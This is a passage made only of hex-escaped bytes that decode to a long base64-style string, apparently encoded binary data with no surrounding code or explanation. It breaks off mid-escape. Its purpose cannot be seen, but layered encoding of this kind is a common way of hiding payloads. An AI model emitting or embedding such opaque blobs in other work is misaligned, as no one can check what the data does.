68\x73\x2B\x64\x64\x69\x52\x35\x37\x74\x62\x77\x48\x74\x7A\x37\x6A\x48\x6D\x6D\x54\x74\x39\x6A\x75\x4F\x64\x6D\x39\x77\x4A\x35\x58\x4C\x6D\x72\x41\x35\x68\x73\x6E\x70\x37\x75\x74\x52\x72\x77\x71\x6B\x33\x6A\x66\x64\x57\x62\x6E\x72\x66\x57\x73\x63\x75\x2B\x37\x38\x44\x38\x66\x34\x35\x36\x62\x72\x62\x79\x2F\x68\x6D\x68\x42\x39\x75\x65\x66\x42\x38\x71\x51\x33\x6C\x77\x72\x2F\x58\x6A\x72\x79\x64\x72\x68\x39\x34\x76\x4E\x65\x7A\x58\x2F\x35\x38\x6C\x62\x66\x50\x67\x6E\x49\x74\x63\x64\x4E\x38\x66\x65\x74\x73\x79\x37\x4B\x39\x2F\x2F\x62\x64\x66\x30\x38\x79\x33\x2F\x6F\x36\x4C\x37\x7A\x76\x33\x4A\x64\x76\x66\x70\x71\x50\x6F\x2F\x39\x36\x2B\x4C\x5A\x48\x33\x33\x37\x31\x37\x30\x4F\x76\x66\x70\x48\x37\x58\x2B\x35\x35\x49\x73\x79\x6A\x56\x41\x44\x7A\x74\x7A\x76\x35\x46\x63\x6C\x64\x39\x67\x4D\x67\x2B\x2F\x79\x7A\x51\x41\x49\x6D\x6A\x33\x57\x39\x67\x46\x7A\x68\x4A\x43\x68\x41\x30\x44\x6E\x77\x66\x2B\x51\x72\x58\x74\x4D\x73\x57\x4D\x47\x69\x4F\x58\x42\x51\x47\x4C\x7A\x61\x2B\x42\x72\x58\x51\x46\x34\x6B\x30\x46\x37\x42\x4F\x79\x48\x52\x38\x46\x63\x2F\x32\x46\x45\x76\x68\x41\x57\x4D\x48\x51\x63\x5A\x35\x6A\x34\x53\x44\x69\x2B\x43\x77\x4E\x74\x67\x34\x6D\x62\x59\x72\x42\x71\x32\x4D\x48\x74\x39\x51\x36\x44\x64\x62\x44\x68\x45\x48\x70\x57\x51\x68\x71\x71\x62\x6F\x50\x4B\x57\x5A\x6B\x42\x4C\x46\x48\x47\x44\x30\x30\x4F\x50\x42\x70\x45\x34\x4E\x43\x49\x75\x63\x58\x35\x52\x35\x4E\x2F\x2B\x58\x47\x67\x67\x46\x76\x61\x77\x69\x6A\x2F\x4D\x48\x65\x34\x67\x4B\x4C\x48\x53\x77\x66\x41\x36\x59\x44\x79\x66\x46\x77\x75\x49\x4F\x6B\x77\x41\x55\x59\x68\x63\x39\x46\x51\x61\x76\x37\x68\x47\x45\x50\x4B\x51\x62\x42\x36\x45\x59\x78\x79\x48\x55\x7A\x43\x41\x4A\x64\x47\x4B\x4B\x6E\x52\x69\x48\x6B\x46\x42\x51\x56\x4C\x31\x55\x56\x31\x2F\x44\x43\x50\x39\x38\x4C\x6A\x48\x35\x74\x31\x51\x4D\x35\x70\x44\x35\x42\x7A\x5A\x4F\x45\x67\x33\x56\x74\x4B\x52\x68\x62\x53\x56\x31\x53\x71\x55\x53\x4F\x6D\x39\x45\x66\x2B\x4C\x55\x32\x54\x58\x4A\x6A\x6B\x35\x79\x56\x67\x45\x45\x70\x4F\x5A\x44\x41\x7A\x61\x53\x46\x6C\x48\x57\x4B\x69\x77\x66\x78\x59\x4C\x35\x64\x38\x4F\x36\x59\x6F\x52\x33\x75\x4B\x53\x54\x78\x54\x6B\x45\x55\x6B\x68\x6E\x61\x69\x73\x73\x70\x61\x50\x76\x4F\x55\x65\x79\x65\x69\x2F\x4B\x39\x4C\x51\x6C\x36\x4D\x55\x33\x79\x6B\x37\x6D\x45\x50\x39\x45\x58\x4E\x72\x78\x71\x51\x6A\x56\x4A\x4B\x5A\x51\x54\x47\x2B\x45\x49\x5A\x6E\x56\x4A\x67\x31\x53\x62\x46\x49\x6F\x76\x78\x53\x6D\x64\x33\x45\x6F\x54\x55\x76\x71\x63\x31\x6E\x71\x6A\x47\x4C\x51\x61\x48\x6D\x2F\x5A\x6F\x49\x4E\x33\x4D\x36\x4D\x35\x73\x74\x79\x79\x55\x70\x50\x72\x52\x4E\x62\x39\x4C\x53\x6B\x34\x43\x72\x6D\x75\x47\x69\x71\x55\x56\x35\x53\x6D\x6B\x54\x44\x34\x6A\x51\x4A\x34\x57\x69\x54\x75\x6C\x52\x59\x35\x2F\x4C\x6A\x43\x55\x73\x48\x35\x67\x4A\x44\x79\x79\x67\x6A\x55\x41\x70\x71\x4A\x73\x67\x47\x72\x69\x46\x2B\x76\x4D\x52\x4A\x56\x41\x41\x66\x42\x4B\x36\x45\x34\x6C\x4F\x6C\x4A\x79\x43\x42\x42\x38\x36\x46\x51\x45\x42\x6A\x58\x4A\x55\x4A\x78\x36\x6C\x43\x45\x58\x6E\x31\x73\x78\x49\x55\x49\x43\x65\x6A\x65\x7A\x4A\x50\x54\x46\x79\x55\x6B\x49\x4F\x31\x42\x48\x4C\x71\x6D\x6C\x4E\x55\x71\x70\x53\x6B\x4F\x61\x54\x6B\x54\x63\x56\x61\x55\x78\x7A\x77\x74\x4F\x4B\x33\x4A\x53\x64\x35\x59\x51\x6E\x39\x6C\x5A\x71\x6B\x35\x6C\x75\x70\x4A\x34\x50\x52\x4B\x72\x4E\x64\x4B\x72\x49\x6B\x64\x4C\x45\x71\x52\x7A\x2F\x6F\x56\x39\x4C\x6B\x77\x72\x53\x70\x56\x49\x56\x4A\x71\x49\x6A\x79\x66\x47\x55\x61\x73\x5A\x67\x65\x72\x57\x72\x4F\x43\x6C\x6C\x52\x39\x51\x33\x31\x4C\x50\x65\x55\x61\x68\x42\x4A\x61\x6F\x74\x56\x2F\x4C\x56\x39\x5A\x6D\x31\x72\x48\x46\x46\x36\x53\x35\x56\x77\x73\x39\x34\x73\x73\x59\x32\x75\x69\x51\x4E\x59\x49\x39\x79\x56\x35\x4F\x38\x31\x61\x32\x6C\x41\x51\x30\x30\x4F\x36\x50\x59\x70\x50\x51\x31\x4A\x61\x6B\x55\x47\x6D\x65\x4F\x41\x34\x48\x46\x53\x6F\x61\x79\x53\x30\x46\x72\x53\x57\x51\x35\x56\x64\x4A\x45\x52\x77\x57\x42\x6E\x57\x77\x76\x6C\x5A\x4A\x58\x73\x58\x49\x57\x72\x70\x4F\x46\x77\x41\x63\x73\x65\x39\x6E\x78\x4F\x47\x57\x72\x66\x44\x30\x74\x59\x69\x4F\x7A\x6E\x57\x4A\x4B\x70\x72\x47\x76\x76\x53\x68\x64\x39\x34\x70\x61\x32\x46\x5A\x55\x74\x46\x4B\x52\x4B\x6B\x70\x6B\x71\x30\x54\x66\x39\x6E\x4F\x79\x44\x50\x6A\x67\x4F\x67\x6F\x37\x32\x34\x55\x65\x39\x37\x59\x2F\x56\x53\x34\x33\x48\x6C\x74\x4F\x4F\x69\x5A\x6D\x41\x51\x56\x49\x67\x6E\x52\x64\x56\x46\x71\x52\x55\x52\x45\x78\x39\x79\x6D\x41\x54\x52\x4B\x41\x47\x71\x74\x30\x4E\x78\x4B\x6A\x50\x57\x64\x66\x4A\x44\x41\x41\x38\x64\x37\x6B\x50\x56\x61\x31\x70\x7A\x73\x68\x46\x55\x36\x58\x6C\x43\x65\x2B\x36\x64\x52\x74\x4D\x53\x53\x41\x58\x35\x62\x63\x64\x37\x35\x49\x45\x61\x36\x6C\x67\x76\x4A\x66\x34\x78\x4C\x55\x68\x4D\x35\x46\x53\x6F\x48\x4A\x71\x68\x63\x41\x4F\x32\x58\x42\x62\x52\x56\x62\x2F\x33\x30\x56\x50\x4E\x65\x73\x4D\x62\x67\x6F\x42\x6F\x44\x77\x59\x64\x48\x43\x56\x4B\x4E\x6B\x75\x4A\x4E\x70\x69\x57\x7A\x4B\x57\x6F\x4B\x41\x6E\x4C\x61\x53\x4C\x4D\x54\x39\x62\x58\x51\x37\x63\x67\x43\x59\x56\x76\x67\x73\x76\x4F\x58\x71\x69\x6A\x63\x43\x58\x37\x57\x57\x4A\x63\x58\x46\x6E\x54\x42\x48\x4E\x4D\x7A\x63\x73\x65\x44\x59\x72\x68\x48\x65\x73\x51\x2F\x58\x45\x75\x4D\x63\x58\x7A\x67\x6A\x50\x4E\x37\x77\x6A\x59\x73\x4D\x79\x50\x4E\x69\x4A\x4D\x6E\x55\x44\x62\x47\x49\x38\x58\x72\x6B\x69\x30\x43\x35\x77\x30\x75\x65\x73\x67\x4B\x78\x2F\x4F\x51\x68\x45\x30\x7A\x4C\x54\x61\x35\x79\x52\x61\x35\x63\x56\x37\x45\x77\x47\x59\x70\x69\x70\x67\x69\x5A\x4E\x63\x76\x68\x4D\x31\x64\x56\x77\x47\x50\x32\x63\x6C\x76\x63\x44\x4F\x51\x67\x57\x32\x54\x4E\x64\x6F\x59\x78\x6E\x53\x6E\x70\x35\x49\x6E\x55\x75\x46\x59\x4E\x33\x72\x4D\x64\x79\x2F\x79\x51\x46\x6F\x4D\x34\x61\x6A\x32\x75\x63\x35\x6F\x68\x55\x75\x4A\x44\x34\x77\x76\x4D\x61\x46\x36\x30\x51\x7A\x35\x73\x34\x7A\x6B\x54\x6D\x73\x2B\x53\x62\x67\x69\x6C\x41\x62\x32\x58\x54\x49\x66\x5A\x30\x77\x72\x5A\x39\x49\x6E\x64\x30\x6C\x38\x5A\x36\x33\x67\x69\x65\x41\x61\x31\x69\x68\x49\x64\x6B\x56\x52\x44\x39\x58\x70\x4B\x52\x72\x57\x6A\x36\x32\x7A\x45\x57\x4C\x64\x36\x31\x70\x68\x32\x4D\x4B\x75\x69\x48\x4F\x64\x4B\x44\x35\x72\x58\x50\x4C\x50\x31\x51\x2F\x34\x38\x36\x71\x67\x57\x2B\x79\x6B\x47\x2F\x6E\x53\x79\x4A\x66\x39\x69\x61\x46\x2B\x48\x4E\x62\x68\x63\x66\x6D\x65\x65\x48\x39\x4A\x6F\x5A\x7A\x2B\x62\x4B\x59\x49\x32\x4E\x70\x73\x6A\x51\x75\x77\x42\x47\x74\x6E\x62\x6D\x63\x32\x32\x73\x4D\x2F\x30\x59\x6B\x58\x2F\x4F\x4B\x4C\x69\x48\x72\x64\x47\x61\x6E\x70\x74\x62\x45\x50\x36\x7A\x51\x6B\x65\x62\x6F\x4C\x62\x48\x65\x35\x33\x35\x2F\x72\x56\x50\x71\x46\x33\x76\x64\x58\x4E\x36\x72\x54\x71\x32\x37\x48\x70\x42\x6E\x5A\x48\x2F\x78\x33\x67\x67\x45\x66\x62\x33\x37\x67\x32\x53\x72\x61\x31\x33\x65\x65\x62\x45\x4C\x7A\x67\x39\x70\x62\x32\x74\x42\x33\x2B\x63\x4D\x4A\x47\x2F\x4E\x63\x54\x62\x32\x72\x46\x46\x57\x37\x77\x53\x38\x74\x6B\x34\x30\x55\x35\x4E\x38\x59\x62\x76\x6C\x4D\x35\x41\x37\x7A\x66\x44\x43\x63\x35\x51\x6B\x78\x2B\x37\x34\x58\x6E\x75\x2B\x50\x62\x5A\x67\x6A\x49\x73\x55\x70\x61\x6D\x47\x64\x38\x35\x53\x79\x58\x4F\x4C\x69\x62\x59\x76\x4F\x62\x48\x32\x54\x6D\x49\x4A\x63\x76\x79\x75\x55\x47\x35\x34\x55\x41\x50\x65\x63\x68\x64\x7A\x6C\x4C\x67\x68\x37\x30\x6F\x59\x6A\x38\x4A\x55\x78\x76\x4F\x6B\x47\x56\x76\x74\x75\x45\x70\x33\x7A\x6E\x2B\x31\x61\x33\x53\x36\x4B\x4F\x64\x4B\x64\x54\x50\x62\x5A\x57\x76\x2F\x72\x54\x66\x7A\x4C\x32\x6C\x68\x77\x39\x37\x46\x36\x2F\x75\x45\x66\x53\x53\x32\x55\x63\x30\x78\x7A\x69\x51\x77\x63\x54\x70\x4C\x6E\x4F\x61\x57\x52\x2B\x33\x52\x34\x50\x51\x70\x52\x41\x66\x53\x33\x32\x64\x32\x50\x64\x37\x6E\x48\x50\x68\x36\x73\x46\x54\x76\x66\x2F\x6D\x4F\x64\x57\x37\x66\x76\x6F\x39\x74\x6D\x74\x72\x65\x71\x61\x49\x31\x34\x66\x45\x64\x42\x50\x55\x56\x76\x65\x59\x31\x32\x62\x78\x65\x50\x33\x4D\x50\x48\x6B\x52\x2F\x37\x6A\x47\x54\x2F\x61\x38\x2F\x31\x51\x50\x4E\x4C\x66\x76\x6C\x31\x36\x4E\x50\x75\x62\x57\x2B\x5A\x37\x36\x64\x2B\x68\x65\x64\x4C\x72\x2F\x4F\x2F\x76\x30\x2B\x38\x36\x42\x74\x39\x68\x31\x33\x2F\x50\x38\x4E\x77\x51\x66\x64\x68\x74\x2F\x7A\x7A\x61\x42\x4F\x41\x42\x36\x49\x68\x38\x78\x58\x72\x37\x2B\x4E\x43\x78\x68\x75\x33\x6A\x61\x48\x33\x68\x42\x58\x35\x42\x32\x67\x7A\x57\x48\x4C\x72\x6E\x4F\x2B\x5A\x6A\x33\x35\x73\x44\x42\x46\x2F\x79\x6D\x30\x2F\x35\x36\x6C\x6B\x37\x57\x66\x65\x65\x51\x2F\x6C\x64\x33\x7A\x34\x6F\x53\x59\x4E\x38\x63\x55\x52\x66\x39\x65\x49\x33\x58\x6D\x6D\x65\x58\x77\x37\x68\x33\x79\x7A\x39\x33\x2B\x33\x4D\x41\x42\x4B\x51\x44\x76\x43\x6A\x33\x64\x4C\x78\x70\x6F\x2F\x76\x76\x51\x2F\x39\x6A\x55\x5A\x53\x6C\x4B\x58\x47\x51\x4C\x52\x52\x66\x75\x46\x41\x58\x73\x4D\x48\x4D\x4D\x69\x32\x62\x4E\x64\x55\x47\x67\x51\x59\x44\x76\x5A\x33\x66\x36\x45\x46\x65\x67\x50\x58\x65\x43\x4C\x30\x56\x77\x69\x51\x44\x72\x52\x33\x63\x41\x6F\x6C\x65\x2F\x6D\x46\x65\x37\x54\x41\x47\x77\x4A\x67\x66\x65\x69\x51\x67\x64\x50\x33\x5A\x75\x36\x6D\x64\x52\x56\x59\x47\x67\x48\x41\x66\x2B\x59\x67\x4F\x5A\x59\x55\x65\x46\x64\x31\x64\x7A\x48\x43\x47\x77\x30\x49\x44\x69\x36\x6F\x59\x73\x55\x58\x2F\x34\x4E\x6C\x35\x30\x63\x44\x75\x46\x77\x66\x34\x31\x65\x77\x52\x33\x5A\x42\x2B\x49\x47\x38\x51\x51\x41\x58\x79\x46\x33\x76\x31\x31\x78\x44\x79\x42\x50\x48\x35\x6B\x6F\x67\x4B\x49\x4C\x6F\x45\x44\x54\x45\x74\x34\x4D\x78\x30\x59\x52\x4F\x65\x43\x45\x73\x32\x49\x49\x2F\x4F\x49\x56\x55\x43\x48\x58\x6C\x74\x6B\x37\x48\x35\x34\x4E\x62\x71\x49\x52\x64\x61\x48\x5A\x66\x43\x49\x59\x4D\x4B\x49\x59\x48\x53\x49\x5A\x6C\x57\x48\x56\x74\x47\x48\x2B\x64\x55\x59\x50\x68\x49\x49\x56\x73\x6D\x49\x4E\x6D\x75\x49\x52\x45\x36\x48\x78\x48\x69\x49\x52\x4A\x57\x49\x63\x77\x36\x49\x5A\x76\x71\x46\x36\x63\x45\x59\x4C\x73\x51\x49\x64\x74\x64\x34\x59\x36\x69\x49\x66\x56\x78\x42\x6F\x72\x57\x49\x67\x33\x36\x49\x63\x6F\x43\x49\x69\x42\x61\x46\x33\x6B\x31\x77\x36\x47\x2B\x47\x32\x49\x57\x49\x56\x31\x74\x34\x42\x68\x36\x49\x68\x6A\x43\x49\x6D\x52\x2B\x44\x6F\x4A\x73\x59\x6D\x63\x6D\x49\x61\x65\x2B\x49\x6D\x59\x71\x49\x67\x73\x4A\x59\x45\x36\x51\x6F\x72\x69\x31\x49\x4F\x57\x2B\x49\x69\x48\x71\x49\x6F\x32\x46\x59\x44\x77\x41\x49\x46\x58\x4F\x49\x41\x47\x45\x49\x75\x79\x6D\x49\x71\x68\x4F\x45\x61\x32\x53\x44\x75\x75\x69\x47\x42\x46\x75\x49\x64\x71\x32\x49\x65\x7A\x71\x49\x47\x31\x65\x47\x72\x78\x45\x48\x37\x67\x56\x48\x33\x43\x69\x49\x71\x2B\x71\x48\x4C\x78\x67\x32\x2F\x30\x67\x49\x75\x35\x69\x49\x57\x72\x30\x59\x75\x70\x39\x34\x76\x6A\x70\x34\x43\x33\x69\x48\x37\x50\x43\x50\x2B\x4C\x76\x43\x69\x4E\x33\x65\x69\x42\x71\x34\x69\x4F\x71\x7A\x4F\x4D\x78\x45\x69\x44\x34\x63\x69\x4E\x79\x68\x61\x4D\x65\x75\x52\x7A\x78\x2F\x69\x48\x72\x45\x53\x4F\x35\x62\x69\x47\x62\x43\x69\x41\x79\x68\x69\x4E\x39\x72\x68\x43\x72\x53\x47\x48\x35\x61\x41\x79\x62\x52\x64\x53\x38\x30\x69\x4E\x2F\x73\x68\x38\x61\x4E\x69\x4A\x32\x77\x69\x50\x67\x42\x52\x61\x36\x64\x4F\x50\x7A\x65\x69\x4E\x39\x78\x69\x51\x38\x6B\x43\x51\x45\x78\x53\x42\x2B\x63\x65\x46\x7A\x44\x67\x61\x43\x72\x6D\x51\x70\x76\x69\x4F\x44\x73\x6C\x45\x48\x54\x6D\x4E\x6C\x76\x63\x50\x48\x35\x6D\x48\x37\x6E\x69\x52\x6C\x37\x69\x4D\x31\x73\x69\x52\x69\x31\x52\x30\x70\x2F\x69\x53\x75\x4C\x41\x63\x41\x4C\x43\x4C\x45\x39\x6D\x53\x71\x41\x53\x4F\x35\x37\x68\x4D\x38\x6A\x67\x36\x43\x4A\x6D\x43\x41\x59\x6D\x54\x4F\x57\x6D\x4F\x74\x6B\x57\x50\x66\x66\x64\x71\x4A\x56\x6D\x50\x4D\x71\x6D\x53\x75\x74\x69\x4B\x49\x2F\x6C\x63\x2F\x65\x68\x2F\x76\x45\x61\x54\x43\x62\x6D\x52\x49\x45\x6C\x2B\x52\x46\x6D\x55\x32\x59\x65\x44\x36\x75\x59\x68\x55\x78\x61\x55\x41\x33\x6D\x53\x6F\x42\x49\x63\x4E\x33\x6D\x4E\x71\x4B\x64\x2B\x54\x2F\x65\x41\x42\x71\x61\x4F\x55\x64\x69\x55\x54\x6A\x6D\x55\x39\x53\x42\x31\x47\x35\x69\x4A\x6C\x43\x64\x37\x45\x67\x6D\x55\x72\x42\x69\x58\x78\x37\x65\x56\x58\x45\x6D\x4C\x64\x63\x6D\x4F\x66\x74\x68\x5A\x50\x45\x6C\x78\x78\x58\x47\x57\x63\x77\x6D\x59\x67\x52\x6B\x65\x37\x41\x66\x2F\x68\x48\x69\x5A\x6C\x35\x70\x34\x6D\x48\x37\x4A\x6B\x76\x2B\x59\x6A\x4D\x2B\x42\x57\x36\x5A\x47\x6D\x45\x75\x70\x63\x57\x59\x35\x6D\x58\x38\x70\x6C\x6F\x36\x5A\x48\x5A\x67\x6C\x6C\x52\x61\x46\x4F\x6C\x69\x35\x64\x54\x54\x6F\x6D\x5A\x2B\x35\x6D\x64\x77\x58\x48\x71\x50\x70\x6C\x66\x6B\x30\x51\x7A\x38\x4A\x57\x58\x4C\x70\x6B\x56\x62\x70\x6B\x75\x70\x78\x48\x43\x55\x41\x56\x4B\x55\x5A\x53\x4B\x77\x70\x69\x59\x6D\x42\x6D\x4C\x62\x4A\x67\x5A\x54\x6F\x6D\x68\x59\x41\x54\x5A\x71\x35\x56\x61\x42\x70\x57\x4A\x77\x68\x6E\x4D\x4D\x70\x54\x50\x56\x78\x48\x7A\x34\x6A\x57\x63\x71\x35\x6E\x4D\x77\x5A\x6E\x4B\x72\x4A\x6B\x76\x7A\x6F\x6D\x67\x4B\x35\x6B\x2F\x56\x6B\x6E\x62\x51\x35\x47\x4D\x34\x35\x45\x37\x6E\x5A\x41\x44\x7A\x6F\x6D\x78\x54\x6F\x58\x77\x4F\x77\x55\x65\x4E\x4A\x6E\x75\x47\x42\x48\x7A\x50\x59\x56\x30\x67\x70\x45\x77\x55\x41\x49\x65\x33\x70\x6E\x6C\x5A\x34\x6C\x47\x63\x30\x6E\x7A\x69\x34\x45\x53\x61\x77\x57\x52\x4B\x59\x6E\x79\x2F\x59\x52\x76\x77\x5A\x61\x59\x55\x70\x54\x6C\x2B\x32\x6B\x58\x59\x4A\x6A\x4F\x52\x55\x6F\x50\x42\x32\x6D\x74\x76\x5A\x5A\x6D\x52\x70\x62\x75\x42\x4A\x6E\x62\x37\x6C\x6F\x42\x52\x36\x6F\x4E\x73\x4A\x6F\x51\x6C\x34\x6D\x30\x6B\x35\x6F\x64\x57\x49\x6E\x68\x58\x36\x65\x68\x36\x36\x6F\x58\x43\x5A\x64\x52\x36\x61\x6B\x74\x38\x49\x56\x57\x35\x70\x6D\x63\x54\x35\x69\x72\x2F\x4A\x63\x58\x56\x56\x67\x71\x30\x5A\x6B\x78\x69\x61\x2F\x36\x45\x61\x6D\x70\x55\x76\x69\x71\x49\x5A\x64\x36\x4D\x31\x4F\x6A\x30\x74\x36\x71\x4B\x7A\x6D\x59\x30\x6A\x61\x70\x67\x6F\x6C\x35\x34\x4D\x43\x71\x52\x42\x61\x70\x49\x37\x43\x70\x32\x51\x4F\x59\x46\x50\x46\x36\x4D\x48\x79\x54\x52\x4C\x79\x71\x52\x44\x57\x70\x46\x50\x32\x6A\x68\x33\x4B\x4B\x42\x4E\x69\x71\x57\x57\x79\x55\x31\x32\x6D\x44\x59\x71\x36\x6C\x58\x68\x69\x59\x73\x6E\x65\x70\x35\x31\x57\x4A\x78\x49\x43\x6F\x63\x55\x4B\x57\x30\x41\x79\x6E\x75\x47\x30\x4A\x30\x47\x5A\x5A\x4A\x71\x75\x71\x5A\x67\x4B\x6F\x34\x39\x75\x5A\x64\x47\x68\x34\x7A\x66\x51\x4B\x4E\x35\x36\x71\x4E\x33\x69\x71\x63\x47\x75\x6C\x5A\x52\x69\x51\x31\x2B\x2B\x71\x64\x46\x69\x70\x75\x43\x53\x71\x49\x63\x75\x6A\x79\x46\x75\x6A\x68\x56\x4B\x71\x52\x64\x4B\x71\x62\x59\x79\x48\x6D\x54\x32\x6A\x75\x33\x4D\x6C\x32\x52\x61\x71\x57\x58\x4B\x6B\x6C\x64\x47\x59\x2B\x64\x69\x69\x53\x54\x30\x71\x65\x48\x69\x71\x68\x32\x75\x71\x4B\x56\x2B\x71\x45\x67\x69\x71\x6D\x43\x73\x77\x32\x6C\x43\x71\x6F\x6C\x79\x71\x61\x4C\x61\x71\x6D\x4A\x4B\x70\x4B\x4B\x34\x77\x32\x41\x61\x71\x43\x31\x2B\x71\x4F\x7A\x71\x71\x72\x67\x52\x57\x36\x74\x4F\x6A\x6B\x35\x75\x70\x69\x62\x6D\x71\x52\x30\x69\x61\x4F\x54\x46\x53\x41\x50\x51\x54\x58\x6B\x45\x4B\x71\x6D\x64\x71\x6F\x61\x43\x61\x65\x77\x32\x68\x6D\x31\x31\x52\x44\x4D\x4F\x70\x61\x65\x57\x70\x6E\x36\x65\x61\x78\x33\x57\x52\x6F\x51\x73\x41\x4C\x4C\x4F\x76\x2B\x71\x45\x4B\x47\x59\x69\x76\x71\x70\x75\x6C\x6F\x62\x78\x69\x68\x7A\x34\x68\x71\x75\x4D\x73\x69\x72\x71\x55\x71\x72\x46\x68\x6B\x52\x65\x63\x4B\x75\x59\x65\x71\x75\x37\x36\x6F\x65\x63\x73\x71\x71\x50\x71\x4B\x73\x39\x4E\x71\x6D\x76\x4D\x6D\x6E\x78\x4C\x70\x2F\x45\x2B\x45\x6B\x41\x57\x43\x65\x56\x61\x4D\x4D\x57\x61\x71\x57\x2F\x2F\x65\x76\x7A\x7A\x46\x2F\x50\x65\x55\x6A\x42\x57\x73\x70\x56\x34\x71\x6C\x65\x68\x71\x6F\x52\x6D\x6D\x68\x7A\x76\x64\x52\x4F\x46\x4B\x77\x4F\x39\x42\x4F\x45\x37\x75\x4F\x47\x42\x6D\x77\x4B\x32\x6C\x55\x52\x6C\x4B\x77\x50\x48\x41\x32\x73\x64\x71\x51\x49\x52\x75\x61\x78\x70\x47\x46\x38\x75\x6F\x6B\x43\x35\x41\x43\x4B\x41\x75\x74\x75\x4A\x71\x70\x49\x6B\x73\x62\x44\x6E\x73\x52\x54\x69\x49\x41\x43\x7A\x43\x7A\x75\x35\x6F\x4E\x77\x66\x71\x73\x47\x55\x73\x6E\x4D\x69\x4B\x64\x50\x6C\x75\x73\x72\x68\x71\x30\x4E\x36\x75\x4E\x36\x30\x59\x69\x78\x2B\x47\x78\x43\x55\x73\x63\x36\x38\x71\x77\x6C\x77\x6D\x46\x52\x43\x73\x68\x31\x56\x71\x4B\x59\x36\x71\x70\x55\x30\x75\x61\x7A\x30\x45\x41\x47\x45\x43\x6F\x43\x41\x4B\x66\x52\x39\x75\x75\x30\x59\x41\x33\x43\x6C\x73\x64\x2B\x64\x71\x76\x30\x6A\x71\x4F\x35\x48\x70\x51\x61\x4C\x75\x74\x39\x75\x47\x79\x56\x39\x75\x32\x73\x63\x43\x57\x39\x52\x6F\x6F\x63\x54\x75\x67\x34\x54\x45\x41\x45\x51\x41\x53\x61\x62\x6B\x4C\x32\x4F\x65\x4D\x30\x6E\x43\x74\x39\x6C\x71\x45\x49\x6D\x47\x33\x73\x58\x44\x2F\x66\x72\x32\x4B\x73\x45\x71\x37\x74\x43\x4D\x4C\x75\x4F\x2F\x61\x43\x6E\x68\x4C\x75\x4F\x42\x78\x71\x34\x63\x62\x75\x5A\x49\x72\x6F\x4C\x4C\x67\x59\x76\x6F\x6F\x74\x53\x73\x72\x74\x47\x59\x37\x69\x67\x74\x4B\x43\x77\x78\x41\x6C\x52\x63\x4C\x71\x59\x2B\x61\x6E\x4B\x58\x37\x73\x48\x6D\x37\x43\x6F\x50\x37\x75\x55\x6B\x72\x75\x31\x54\x62\x75\x47\x79\x4C\x74\x4B\x6C\x77\x75\x70\x67\x4C\x4E\x33\x4A\x72\x75\x34\x7A\x61\x75\x68\x71\x4C\x75\x36\x6B\x51\x75\x37\x53\x37\x5A\x5A\x54\x61\x75\x38\x41\x37\x72\x5A\x4E\x6F\x72\x61\x2B\x61\x43\x67\x2B\x41\x75\x71\x74\x4C\x71\x79\x51\x70\x6C\x6F\x48\x72\x74\x59\x49\x35\x45\x73\x4B\x62\x43\x70\x58\x62\x74\x6D\x34\x7A\x72\x4C\x2B\x72\x72\x62\x34\x36\x75\x75\x4E\x4B\x73\x36\x68\x41\x76\x4D\x57\x72\x76\x44\x59\x4C\x75\x59\x65\x61\x75\x74\x6A\x72\x76\x62\x50\x41\x75\x4E\x57\x4C\x76\x72\x73\x4C\x6D\x36\x38\x4C\x72\x38\x6E\x37\x56\x4B\x75\x36\x43\x77\x36\x77\x64\x36\x45\x72\x76\x39\x79\x43\x76\x45\x6A\x4C\x76\x6D\x2F\x61\x71\x4C\x61\x41\x58\x66\x77\x72\x77\x4D\x67\x36\x72\x35\x6B\x72\x70\x51\x39\x61\x76\x78\x5A\x42\x41\x70\x59\x52\x44\x51\x74\x67\x55\x6A\x72\x4A\x71\x66\x4E\x4C\x76\x37\x53\x6C\x49\x4F\x56\x71\x48\x67\x48\x41\x72\x7A\x4A\x42\x41\x74\x52\x67\x76\x73\x66\x61\x76\x53\x6D\x62\x77\x48\x30\x52\x48\x54\x33\x37\x43\x52\x61\x41\x49\x46\x6B\x72\x4B\x51\x68\x73\x77\x67\x6F\x63\x72\x59\x51\x52\x48\x53\x49\x41\x2F\x77\x70\x41\x34\x4C\x6E\x71\x67\x5A\x6D\x72\x42\x72\x43\x53\x32\x72\x57\x31\x65\x38\x49\x43\x41\x48\x79\x68\x41\x41\x44\x51\x79\x38\x48\x4A\x52\x53\x55\x4C\x69\x37\x46\x75\x59\x36\x78\x2B\x77\x52\x36\x69\x30\x41\x42\x46\x62\x42\x34\x38\x75\x30\x4D\x6A\x54\x4D\x49\x6C\x54\x4B\x47\x6A\x34\x46\x41\x53\x30\x70\x68\x49\x62\x4C\x6C\x57\x54\x49\x48\x75\x79\x77\x67\x55\x2F\x42\x39\x72\x32\x30\x56\x34\x2B\x73\x56\x58\x62\x46\x65\x6F\x67\x4D\x4F\x54\x69\x30\x5A\x63\x69\x73\x5A\x68\x44\x45\x4B\x72\x45\x4D\x58\x58\x53\x38\x57\x49\x42\x38\x63\x4D\x7A\x43\x61\x73\x45\x46\x42\x30\x76\x4C\x78\x75\x50\x48\x52\x34\x6E\x4D\x65\x75\x41\x4A\x62\x63\x79\x69\x52\x61\x46\x38\x6A\x35\x6D\x77\x73\x65\x63\x4D\x42\x76\x6D\x7A\x72\x6F\x69\x4D\x69\x4A\x6A\x41\x73\x54\x77\x4D\x59\x4F\x44\x43\x4D\x33\x42\x38\x6D\x52\x66\x41\x76\x62\x6D\x36\x75\x31\x74\x70\x53\x59\x37\x4B\x78\x38\x43\x62\x35\x70\x67\x52\x66\x6E\x65\x5A\x71\x66\x44\x4D\x71\x4C\x57\x4D\x6C\x36\x52\x73\x44\x52\x38\x73\x4E\x34\x33\x41\x79\x4E\x6A\x47\x68\x6E\x57\x73\x71\x6E\x44\x4D\x75\x71\x76\x4D\x71\x6F\x4C\x49\x69\x49\x6E\x44\x65\x69\x4C\x4B\x46\x78\x6E\x49\x36\x31\x7A\x4D\x74\x52\x53\x32\x53\x63\x6E\x4C\x61\x76\x58\x4C\x6A\x4E\x69\x38\x76\x46\x76\x4D\x43\x50\x4B\x38\x77\x2F\x36\x32\x50\x2B\x69\x71\x72\x4E\x37\x42\x7A\x50\x62\x47\x62\x69\x75\x38\x47\x4B\x69\x38\x79\x2F\x6A\x48\x2F\x58\x48\x4A\x2F\x4A\x44\x50\x38\x4E\x61\x66\x78\x35\x6E\x4A\x75\x49\x73\x79\x7A\x4C\x64\x63\x79\x45\x48\x30\x76\x4D\x32\x66\x78\x78\x72\x47\x7A\x4F\x36\x2F\x77\x53\x70\x47\x7A\x47\x50\x41\x78\x2F\x57\x54\x58\x50\x39\x4E\x79\x30\x39\x6E\x7